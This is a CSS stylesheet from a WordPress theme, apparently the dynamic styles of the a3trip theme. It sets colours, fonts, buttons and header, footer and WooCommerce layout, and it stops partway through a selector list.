 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://themetechmount.com/wordpress/a3trip/datasite/wp-content/uploads/sites/3/2022/06/footer-bg-2.png');background-color:#1e1e1e;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#1e1e1e;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
.site-footer .bottom-footer-text > .tm-bg-layer{background-color:transparent;}
 .error404 .site-content-wrapper{background-color:#ffffff;background-position:right center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#ffffff;}
 .uconstruction_background{background-color:#fbfbfb;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#fbfbfb;}
 .loginpage{background-image:url('https://themetechmount.com/wordpress/a3trip/datasite/wp-content/uploads/sites/3/2022/06/footer-bg-2.png');background-color:#1e1e1e;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:#1e1e1e;}
/* Font properties */
body,.elementor-widget-text-editor,.elementor-widget-icon-list .elementor-icon-list-item,.elementor-widget-accordion .elementor-accordion .elementor-tab-content{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:26px;color:#424242;}
 h1{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;font-size:40px;line-height:45px;color:#050505;}
 h2{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;font-size:33px;line-height:43px;color:#050505;}
 h3{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;font-size:30px;line-height:35px;color:#050505;}
 h4,.themetechmount-box-blog .themetechmount-box-content h4,.themetechmount-box-service .themetechmount-box-title h4{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;font-size:23px;line-height:32px;color:#050505;}
 h5{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;font-size:18px;line-height:28px;color:#050505;}
 h6{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;font-size:16px;line-height:21px;color:#050505;}
 .tm-element-content-heading{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:50px;line-height:59px;color:#050505;}
 .tm-element-heading-content-wrapper .tm-element-subhead{font-family:"Satisfy", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:22px;line-height:25px;color:#f19224;}
 .tm-element-heading-content-wrapper .tm-element-overlay-subhead{font-family:"Satisfy", Arial, Helvetica, sans-serif;font-weight:400;font-size:130px;line-height:120px;color:rgba(158,158,158,0.12);}
 .tm-element-content-desctxt{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:26px;color:#8c8c8c;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;font-size:20px;line-height:30px;color:#050505;}
 .elementor-widget-progress .elementor-title,.elementor-widget-accordion .elementor-accordion .elementor-accordion-title{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:500;font-size:18px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:50px;line-height:51px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Muli", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:20px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:14px;line-height:18px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Oswald", Arial, Helvetica, sans-serif;font-weight:500;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:16px;line-height:28px;color:#333333;}
 ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:14px;line-height:19px;color:#858585;}
 #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"Oswald", Arial, Helvetica, sans-serif;font-weight:500;font-size:15px;line-height:20px;color:#232323;}
 .themetechmount-iconbox .tm-iocnbox-btn a,.elementor-element.elementor-widget-button .elementor-button, .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input,.woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a,.themetechmount-box-service .themetechmount-serviceboxbox-readmore a,.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a,.single-tm_portfolio .nav-links a,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .main-holder .site .woocommerce-cart-form__contents button, .main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled], .main-holder .site table.cart .coupon button,.themetechmount-box-blog .themetechmount-blogbox-desc-footer a,.themetechmount-box-events .themetechmount-eventbox-footer a,.themetechmount-albumbox-styleone .themetechmount-albumbox-readmore a,.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a,.themetechmount-events-box-style2 .tm-event-button a,.wp-block-search__button{font-family:"Yantramanav", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;}/* Text link and hover color properties */

	a{color:#050505;}
	a:hover{color:#f19224;}
	
	/* Header bg color */
	.site-header.tm-bgcolor-custom:not(.is_stuck),
	.tm-header-style-classic-box.tm-header-overlay .site-header.tm-bgcolor-custom:not(.is_stuck) .tm-container-for-header{
		background-color:rgba(255,255,255,0.95) !important;
	}
	/* Sticky header bg color */
	.is_stuck.site-header.tm-sticky-bgcolor-custom{
		background-color:rgba(255,255,255,0.95) !important;
	}
	/* Sticky menu bg color */
/* breadcum bg color */
	
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container,
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before, 
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
		background-color:rgba(0,0,0,0.50) !important;
	}
	/* Footer CTA bg color */
	.site-footer .tm-footer-cta-wrapper.tm-bgcolor-custom{
		background-color:#ffb200;
	}
	
/* List style special style */
.wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column, 
.tm-list.tm-list-icon-color- li,
.tm-list-li-content{
	color:#424242;
}
/* Page loader css */

/* Floating bar */

/**
 * 1. Background color
 * ----------------------------------------------------------------------------
 */ 

.elementor-column.elementor-top-column.tm-elementor-bg-color-skincolor:not(.tm-bgimage-yes) .elementor-widget-wrap>.tm-stretched-div, .elementor-column.elementor-top-column.tm-elementor-bg-color-skincolor:not(.tm-col-stretched-yes)>.elementor-widget-wrap, .elementor-column.elementor-inner-column.tm-elementor-bg-color-skincolor:not(.tm-bgimage-yes)>.elementor-widget-wrap,

.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],
#h5vp_player .plyr .plyr__control--overlaid
{
	background-color: #f19224 !important;
}



.tm-datecountericon-box .tm-iocnbox-btn a,
.tm-headerstyle-classic .themetechmount-topbar-wrapper .top-contact.tm-tophighlight-left:after,
.tm-a3tripdance-subscribe .mailchimp-inputbox button[type="submit"],
.footer .widget.tm-dancefooter-logo .themetechmount-social-links-wrapper a:hover,
.themetechmount-events-box-style3 .themetechmount-box-meta.themetechmount-events-meta,
.themetechmount-iconbox.themetechmount-icon-bgcolor-skincolor .tm-box-icon,
.elementor-section.elementor-top-section.tm-elementor-bg-color-skincolor, .elementor-section.elementor-top-section.tm-elementor-bg-color-skincolor:before, .elementor-section.elementor-inner-section.tm-elementor-bg-color-skincolor,

.tm-contact-btn:after,
.themetechmount-portfoliobox-style1 .tm-post-iconbox a,
.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar,
.elementor-widget-accordion .elementor-accordion .elementor-active.elementor-tab-title,
.themetechmount-testimonialbox-styleone .themetechmount-box-author:after,
.tm-accor-btn{
   background-color: #f19224;
}
 
.elementor-column.elementor-top-column.tm-elementor-bg-color-skincolor.tm-bgimage-yes .elementor-widget-wrap .tm-stretched-div:before{
	background-color: rgba( 241,146,36,0.80) !important;
}

.single-post .tm-social-share-links ul li a:hover,
.widget .blog-banner .mailchimp-inputbox button[type="submit"],
.widget.tm-a3trip-blogbanner .tm-iconblog i,
.post.themetechmount-box-blog-classic .tm-blogbox-cat a,
.themetechmount-albumbox-styletwo .themetechmount-post-item:after,
.themetechmount-albumbox-styletwo .themetechmount-post-item:before,
.themetechmount-albumbox-styletwo:after,
.themetechmount-albumbox-styletwo:before,

.themetechmount-blog-box-view-left-image .tm-blogbox-cat a,
.themetechmount-teambox-style1 .tm-team-social-links-wrapper ul li a:hover,
.themetechmount-teambox-style1 .themetechmount-team-icon,

.single article.post blockquote:before,
.tm-ptablebox-featured-col .tm-ptablebox-title,

.post.themetechmount-box-blog-classic .tm-blogbox-classic-date .tm-post-date,
.slick-dots li.slick-active button,
.widget.a3trip_category_list_widget li.current-cat a:after,
.widget.a3trip_category_list_widget li a:hover:after, 
.widget.a3trip_all_post_list_widget li.tm-post-active a:after,
.widget.a3trip_all_post_list_widget li a:hover:after, 
.widget.tm_widget_nav_menu li.current_page_item a:after,
.widget.tm_widget_nav_menu li a:hover:after,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a:after,
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover:after,
#totop,
.tm-site-searchform button,


/*Woocommerce Section*/
.woocommerce .main-holder #content .woocommerce-error .button:hover, 
.woocommerce .main-holder #content .woocommerce-info .button:hover, 
.woocommerce .main-holder #content .woocommerce-message .button:hover,

.sidebar .widget .tagcloud a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.main-holder .site table.cart .coupon button:hover,
.main-holder .site .woocommerce-cart-form__contents button:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover,
.main-holder .site .return-to-shop a.button:hover,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button:hover,
.main-holder .site-content #review_form #respond .form-submit input:hover,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.main-holder .site .woocommerce-form-coupon button:hover,
.main-holder .site .woocommerce-form-login button.woocommerce-Button:hover,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button:hover,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button:hover,

.single .main-holder div.product .woocommerce-tabs ul.tabs li.active,
.main-holder .site table.cart .coupon input:hover,
.woocommerce #payment #place_order:hover,
.wishlist_table td.product-price ins,
.widget .product_list_widget ins,
.woocommerce .widget_shopping_cart a.button.checkout,
.woocommerce .wishlist_table td.product-add-to-cart a,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
 
.sidebar .widget .tagcloud a:hover,

.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover:after,
.main-holder .site-content ul.products li.product .tm-shop-icon>div:hover,

.top-contact.tm-highlight-left:after,
.top-contact.tm-highlight-right:after,
.tm-social-share-links ul li a:hover,

.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

footer#colophon.tm-bgcolor-skincolor > .tm-bg-layer,
.tm-titlebar-wrapper.tm-bgcolor-skincolor .tm-titlebar-wrapper-bg-layer,

.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
article.themetechmount-box-blog-classic .themetechmount-post-date-wrapper,

body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,

.widget .widget-title::before,

.datepicker table tr td.day:hover, 
.datepicker table tr td.day.focused,

/* Testimonals */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:before,
.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:after,
.testimonials-nav .testimonial_item .themetechmount-box-img:hover .themetechmount-item-thumbnail-inner:before,
.testimonials-nav .slick-current.slick-center .testimonial_item .themetechmount-box-img .themetechmount-item-thumbnail-inner:before,

/* pricetable */

.sidebar .widget-title:before {
	background-color: #f19224;
}



/* secondary bg color */
.tm-datecountericon-box .tm-iocnbox-btn a:hover,
.elementor-column.elementor-top-column.tm-elementor-bg-color-darkgrey:not(.tm-bgimage-yes) .elementor-widget-wrap>.tm-stretched-div, .elementor-column.elementor-top-column.tm-elementor-bg-color-darkgrey:not(.tm-col-stretched-yes)>.elementor-widget-wrap, .elementor-column.elementor-inner-column.tm-elementor-bg-color-darkgrey:not(.tm-bgimage-yes)>.elementor-widget-wrap
{
	background-color: #050505 !important;
}

.elementor-section.elementor-top-section.tm-elementor-bg-color-darkgrey, .elementor-section.elementor-top-section.tm-elementor-bg-color-darkgrey:before, .elementor-section.elementor-inner-section.tm-elementor-bg-color-darkgrey,
.elementor-progress-wrapper {
   background-color: #050505;
}
.elementor-column.elementor-top-column.tm-elementor-bg-color-darkgrey.tm-bgimage-yes .elementor-widget-wrap .tm-stretched-div:before{
	background-color: rgba( 5,5,5,0.90) !important;
}

.post.themetechmount-box-blog-classic .tm-blogbox-cat a:hover,
.themetechmount-blog-box-view-left-image .tm-blogbox-cat a:hover,
.site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-darkgrey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-darkgrey .breadcrumb-wrapper .container:after,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-darkgrey,
.tm-header-style-infostack .tm-bgcolor-darkgrey,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey,
.tm-bg-highlight-dark,
.tm-col-bgcolor-darkgrey .tm-bg-layer-inner,
.tm-bgcolor-darkgrey,
.tm-bg.tm-bgcolor-darkgrey .tm-bg-layer,
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner {
	background-color: #050505;
}

.themetechmount-iconbox.themetechmount-icon-bgcolor-darkgrey.tm-iconstyle-outline-boxed .tm-box-icon,
.themetechmount-iconbox.themetechmount-icon-bgcolor-darkgrey.tm-iconstyle-outline-rounded .tm-box-icon,
.themetechmount-iconbox.themetechmount-icon-bgcolor-darkgrey.tm-iconstyle-outline-rounded-less .tm-box-icon {
	border-color: #050505;
}

.wpcf7 .tm-commonform .field-group i,
.themetechmount-iconbox.themetechmount-iconcolor-darkgrey .tm-box-icon i,
.themetechmount-iconbox.themetechmount-iconcolor-darkgrey .tm-icon-type-text,
.themetechmount-iconbox.tm-highlight-sliderbox .tm-box-icon i {
	color: #050505;
}

.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover,
.tm-ptablebox .tm-ptable-btn a:hover{
	border-color: #050505;
}

button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,

.woocommerce-cart #content table.cart td.actions input[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type=submit],


.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover{
	background-color: #050505;
}



/***Secondary Grey color***/

.elementor-column.elementor-top-column.tm-elementor-bg-color-grey:not(.tm-bgimage-yes) .elementor-widget-wrap>.tm-stretched-div, .elementor-column.elementor-top-column.tm-elementor-bg-color-grey:not(.tm-col-stretched-yes)>.elementor-widget-wrap, .elementor-column.elementor-inner-column.tm-elementor-bg-color-grey:not(.tm-bgimage-yes)>.elementor-widget-wrap
{
	background-color: #f9f9f9 !important;
}

.elementor-section.elementor-top-section.tm-elementor-bg-color-grey, .elementor-section.elementor-top-section.tm-elementor-bg-color-grey:before, .elementor-section.elementor-inner-section.tm-elementor-bg-color-grey{
   background-color: #f9f9f9;
}
.elementor-column.elementor-top-column.tm-elementor-bg-color-grey.tm-bgimage-yes .elementor-widget-wrap .tm-stretched-div:before{
	background-color: rgba( 249,249,249,0.90) !important;
}

.themetechmount-boxes-testimonial .themetechmount-testimonialbox-styleone .tm-top-content,
.single article.post blockquote,
.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-right .site-content-inner:before, 
.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before,

.tm-img-circle-shape:before,
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers,



.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.a3trip_all_post_list_widget li a,
.widget.a3trip_category_list_widget li a,

.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date,
.single-tm_portfolio .tm-social-share-links ul li a,
.sidebar .widget,
.tm-border-tab .elementor-tabs,
.themetechmount-iconbox.themetechmount-icon-bgcolor-grey .tm-box-icon,

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment,
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box,

.tm-file.widget .tm-links,
blockquote,
.author-info,
.tm-search-overlay .tm-site-searchform input[type="search"],
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.grey,
.tm-col-bgcolor-grey .tm-bg-layer-inner,
.tm-bgcolor-grey,
.site-header.tm-sticky-bgcolor-grey.is_stuck,
.site-header-menu.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-overlay .site-header.tm-sticky-bgcolor-grey.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-grey,
.tm-header-style-infostack .site-header-menu .is_stuck .tm-sticky-bgcolor-grey,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-grey .breadcrumb-wrapper .container:after,
.tm-col-bgcolor-grey > .tm-bg-layer-inner,
.tm-bg.tm-bgcolor-grey > .tm-bg-layer {
	background-color: #f9f9f9;
}

.comment-body:after, .comment-body:before {
	border-color: transparent #f9f9f9 transparent #f9f9f9;
}

.themetechmount-iconbox.themetechmount-iconcolor-grey .tm-box-icon i,
.themetechmount-iconbox.themetechmount-iconcolor-grey .tm-icon-type-text{
	color: #f9f9f9;
}



/* Drop cap */
.tm-dcap-color-skincolor,

/* Slick Slider */
.themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,


/* Sidebar */
.sidebar .widget .widget-title:before,
.widget .widget-title:after,
.footer .widget .widget-title:after,


/* Global Input Button */
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover,

/* Testimonials Section */
.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box,

.tm-header-overlay .site-header.tm-sticky-bgcolor-skincolor.is_stuck,
.site-header-menu.tm-sticky-bgcolor-skincolor.is_stuck,
.tm-header-style-infostack .site-header .tm-stickable-header.is_stuck.tm-sticky-bgcolor-skincolor,
.is_stuck.tm-sticky-bgcolor-skincolor,
.tm-header-style-infostack .site-header-menu .tm-stickable-header.is_stuck .tm-sticky-bgcolor-skincolor,

/* Blog section */
.themetechmount-box-view-overlay .themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box a:hover,
.themetechmount-post-box-icon-wrapper,
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover,

/*Search Result Page*/
.tm-sresults-title small a,
.tm-sresult-form-wrapper,

/*Pricing Table*/
.main-holder .rpt_style_basic .rpt_recommended_plan .rpt_title,
.main-holder .rpt_4_plans.rpt_style_basic .rpt_plan.rpt_recommended_plan,


/*blog top-bottom content */
.themetechmount-box-blog.themetechmount-box-blog-classic .themetechmount-post-date-wrapper,
.entry-content .page-links>span:not(.page-links-title),
.entry-content .page-links a:hover,
mark, 
ins{
	background-color: #f19224 ;
}


/* This is Titlebar Background color */
.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{	
	padding-top: 80px;
}
.themetechmount-topbar-yes .tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{	
	padding-top: 130px;
}
.tm-header-style-classic-box.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding-top:0px;
}

/* This is Titlebar Text color */

.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	height: 350px;	
}
.tm-header-overlay .themetechmount-titlebar-wrapper .tm-titlebar-inner-wrapper{	
	padding-top: 110px;
}
.themetechmount-header-style-3.tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding-top: 135px;
}

/* Logo Max-Height */
.headerlogo img{
    max-height: 70px;
}
.is_stuck .headerlogo img{
    max-height: 70px;
}

/* Extra Code */
span.tm-sc-logo.tm-sc-logo-type-image {
    position: relative;
	display: block;
}
img.themetechmount-logo-img.stickylogo {
    position: absolute;
    top: 0;
    left: 0;
}
.tm-stickylogo-yes .standardlogo{
	opacity: 1;
}
.tm-stickylogo-yes .stickylogo{
	opacity: 0;
}
.is_stuck .tm-stickylogo-yes .standardlogo{
	opacity: 0;
}
.is_stuck .tm-stickylogo-yes .stickylogo{
	opacity: 1;
}



/**
 * 2. Topbar Background color
 * ----------------------------------------------------------------------------
 */

	.site-header .themetechmount-topbar{
		background-color: rgba(5,5,5,0.7);
	}

.top-contact {
	font-size:13px;
}
	
/* Show/hide topbar in some devices */
	@media (max-width: 1200px){
		.themetechmount-topbar-wrapper{
			display: none !important;
		}
	}

	


/***Button Section**/

.elementor-element.elementor-widget-button .elementor-size-md.elementor-button{
    padding-top:11px;
    padding-bottom:11px;
}

.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a,
.themetechmount-events-box-style2 .tm-event-button a,
.themetechmount-albumbox-styleone .themetechmount-albumbox-readmore a,
.themetechmount-box-events .themetechmount-eventbox-footer a,
.themetechmount-iconbox .tm-iocnbox-btn a,
.elementor-element.elementor-widget-button .elementor-size-md.elementor-button,
.tm-ptablebox .tm-ptable-btn a,
.ttm-header-button a,
button, input[type="submit"], input[type="button"], input[type="reset"], .checkout_coupon input.button, .woocommerce div.product form.cart .button, table.compare-list .add-to-cart td a, .woocommerce .widget_shopping_cart a.button, .woocommerce #review_form #respond .form-submit input, .main-holder .site table.cart .coupon input, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart #content table.cart td.actions input[type="submit"], .woocommerce #payment #place_order, .woocommerce .wishlist_table td.product-add-to-cart a,.main-holder .site .return-to-shop a.button,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button,	
.single-tm_portfolio .navigation.post-navigation .nav-links  a,
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a,
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a{
	font-size:15px;
	line-height:15px;
}



/*Elementor Button*/

.tm-btn-style-text .elementor-button-link.elementor-button:hover,
.tm-btn-style-text.tm-btn-color-skincolor .elementor-button{
	color:#f19224;
}
.mptt-shortcode-wrapper .tm-timetablestyle tr.mptt-shortcode-row th,
.tm-btn-style-text.tm-btn-color-skincolor .elementor-button:hover{
	color:#050505;
}
.tm-btn-style-text.tm-btn-color-grey .elementor-button{
	color:#f9f9f9;
}

    /** flat button **/
.comment-list a.comment-reply-link:hover{
	background-color:#050505;
}
.tm-btn-style-flat.tm-btn-color-white .elementor-button,
.tm-btn-style-text.tm-btn-color-darkgrey .elementor-button{
	color:#050505;
}
.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a,
.themetechmount-events-box-style2 .tm-event-button a,
.themetechmount-albumbox-styleone .themetechmount-albumbox-readmore a,
.tm-btn-style-flat.tm-btn-color-grey .elementor-button:hover,
.tm-btn-style-flat.tm-btn-color-white .elementor-button:hover,
